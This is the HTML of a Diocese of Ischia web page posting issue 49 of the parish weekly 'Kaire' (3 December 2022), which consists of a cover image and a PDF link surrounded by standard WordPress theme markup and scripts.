			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-4018" class="post-4018 post type-post status-publish format-standard has-post-thumbnail category-kaire" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.chiesaischia.it/categorie/kaire/">Kaire</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">KAIRE 49 ANNO IX</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-03T10:52:13+00:00" >3 Dicembre 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.chiesaischia.it/wp-content/uploads/2022/12/KAIRE_49_3-12.jpg" data-caption=""><img width="1068" height="1511" class="entry-thumb td-modal-image" src="https://www.chiesaischia.it/wp-content/uploads/2022/12/KAIRE_49_3-12-1068x1511.jpg" srcset="https://www.chiesaischia.it/wp-content/uploads/2022/12/KAIRE_49_3-12-1068x1511.jpg 1068w, https://www.chiesaischia.it/wp-content/uploads/2022/12/KAIRE_49_3-12-2136x3021.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="KAIRE_49_3-12"/></a></div>
            <p><a href="https://www.chiesaischia.it/wp-content/uploads/2022/12/KAIRE_49_3-12.pdf">KAIRE_49_3-12</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.chiesaischia.it/kaire-49-anno-ix/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-49-anno-ix%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KAIRE+49+ANNO+IX&url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-49-anno-ix%2F&via=Diocesi+Ischia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KAIRE+49+ANNO+IX %0A%0A https://www.chiesaischia.it/kaire-49-anno-ix/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=KAIRE 49 ANNO IX&body=https://www.chiesaischia.it/kaire-49-anno-ix/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.chiesaischia.it/comunicato-emergenza-2022/">Comunicato aiuti Emergenza alluvione 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.chiesaischia.it/ora-e-il-tempo-della-vicinanza-e-della-condivisione-lomelia-del-vescovo-gennaro-alle-esequie-di-eleonora-e-salvatore/">Ora è il tempo della vicinanza e della condivisione: l&#8217;Omelia del vescovo Gennaro alle esequie di Eleonora e Salvatore</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.chiesaischia.it/author/gina/">gina</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gina"></span><meta itemprop="datePublished" content="2022-12-03T10:52:13+00:00"><meta itemprop="dateModified" content="2022-12-02T19:54:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chiesaischia.it/kaire-49-anno-ix/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png"></span><meta itemprop="name" content="Diocesi Ischia"></span><meta itemprop="headline " content="KAIRE 49 ANNO IX"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chiesaischia.it/wp-content/uploads/2022/12/KAIRE_49_3-12.jpg"><meta itemprop="width" content="2480"><meta itemprop="height" content="3508"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_2_69768f6156f12_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69768f6156f12" ><script>var block_td_uid_2_69768f6156f12 = new tdBlock();
block_td_uid_2_69768f6156f12.id = "td_uid_2_69768f6156f12";
block_td_uid_2_69768f6156f12.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_2_69768f6156f12_rand","td_column_number":5,"live_filter_cur_post_id":4018,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69768f6156f12_rand","tdc_css_class_style":"td_uid_2_69768f6156f12_rand_style"}';
block_td_uid_2_69768f6156f12.td_column_number = "5";
block_td_uid_2_69768f6156f12.block_type = "td_block_related_posts";
block_td_uid_2_69768f6156f12.post_count = "5";
block_td_uid_2_69768f6156f12.found_posts = "442";
block_td_uid_2_69768f6156f12.header_color = "";
block_td_uid_2_69768f6156f12.ajax_pagination_infinite_stop = "";
block_td_uid_2_69768f6156f12.max_num_pages = "89";
tdBlocksArray.push(block_td_uid_2_69768f6156f12);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69768f61589d3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69768f6156f12" href="#">ARTICOLI CORRELATI</a><a id="td_uid_4_69768f61589d8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69768f6156f12" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_2_69768f6156f12 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 03 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 03 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" title="KAIRE 03 ANNO XIII">KAIRE 03 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 02 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 02 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" title="KAIRE 02 ANNO XIII">KAIRE 02 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-01-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 01 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 01 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-01-anno-xiii/" rel="bookmark" title="KAIRE 01 ANNO XIII">KAIRE 01 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-45-anno-xii/" rel="bookmark" class="td-image-wrap" title="KAIRE 45 ANNO XII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 45 ANNO XII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-45-anno-xii/" rel="bookmark" title="KAIRE 45 ANNO XII">KAIRE 45 ANNO XII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-44-anno-xii/" rel="bookmark" class="td-image-wrap" title="KAIRE 44 ANNO XII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 44 ANNO XII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-44-anno-xii/" rel="bookmark" title="KAIRE 44 ANNO XII">KAIRE 44 ANNO XII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69768f6156f12" data-td_block_id="td_uid_2_69768f6156f12"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69768f6156f12" data-td_block_id="td_uid_2_69768f6156f12"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerPersonalizzato">
	<img alt="logo diocesi" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png">
<p>
	Il sito Ufficiale della Chiesa di Ischia.
</p>
	<i class="fa fa-phone"></i><a href="tel:+39081991706"> 081 991706</a>
<br>
<i class="far fa-envelope-open"></i>
<a class="mail_foo" href="mailto:curia@chiesaischia.it"> curia@chiesaischia.it</a>
<br><i class="fas fa-map-marker"></i>
Via Seminario, 24  – 80077 Ischia
	<br>
	<span>Seguici su: </span>
	<a href="https://www.facebook.com/chiesaischia"><i class="fab fa-facebook"></i></a>&nbsp;
	<a href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA"><i class="fab fa-youtube"></i></a>&nbsp;
	<a href="https://instagram.com/chiesaischia"><i class="fab fa-instagram"></i></a> &nbsp;
	<a href="https://www.instagram.com/diocesidischia/"><i class="fab fa-twitter"></i></a> 
</div></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Chiesa Ischia | Powered By <a class="weagency" href="http://www.armandoferrandino.it">Armando Ferrandino</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 03 ANNO XIII"><img width="324" height="160" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-324x160.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-324x160.jpg 324w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="KAIRE 03 ANNO XIII" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" title="KAIRE 03 ANNO XIII">KAIRE 03 ANNO XIII</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.chiesaischia.it/author/gina/">gina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T21:55:47+00:00" >23 Gennaio 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69768f616546e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mail_foo{
    color:#fff !important;
}

.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,
.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix {
  background: linear-gradient(to right, #405e82 0, #384e68 25%, #364453 100%) !important;
}

.weagency{
    color: #ffcc0d !important;
}

.footerPersonalizzato{
    font-size: 17px !important;
    line-height: 30px !important;
}

.menu_title .mega-menu-link{
      font-weight: bold !important;
      font-size : 15px !important;
      color: #C4364E !important;
}
h2{
    color:#2D3E52 !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-affix .header-search-wrap .td-icon-search {
    margin-top: 13px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo{
    margin-top: 13px !important;
}

.td-header-style-7 .header-search-wrap{
    top: 1px !important;
    bottom: 1px !important;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}
</style>

<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.0" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"35f16edd9b","locale":"it_IT","text_dir":"ltr","months":{"full":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"]},"days":{"full":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.0" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.0" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>